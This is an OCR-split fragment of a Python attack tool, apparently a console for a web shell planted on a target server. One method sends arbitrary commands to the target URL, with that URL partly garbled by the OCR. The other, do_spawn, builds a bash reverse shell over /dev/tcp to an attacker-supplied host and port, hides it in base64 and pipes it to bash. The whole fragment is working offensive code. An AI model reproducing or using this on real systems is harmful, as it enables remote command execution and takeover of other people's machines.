
try
:
			resp 
=
self
.
session
.
get
(
f
'{self.target}/{TestLinkWe
c={args}'
,
 proxies
=
self
.
proxies
)
if
 resp
.
status_code 
==
200
:
print
(
resp
.
text
.
strip
(
)
)
except
 Exception 
as
 e
:
print
(
f
'*** Something 
weired happened: {e}'
)
def
do_spawn
(
self
,
 args
)
:
"""Spawn a reverse shell. 
Usage: \"spawn <LHOST> <LPORT>\"."""
try
:
			lhost
,
 lport 
=
 args
.
split
(
)
			payload 
=
 f
'/bin/bash -i >& 
/dev/tcp/{lhost}/{lport} 0>&1'
			b64_payload 
=
b64encode
(
payload
.
encode
(
)
)
.
decode
(
)
			cmd 
=
 f
'echo {b64_payload} 
| base64 -d | /bin/bash'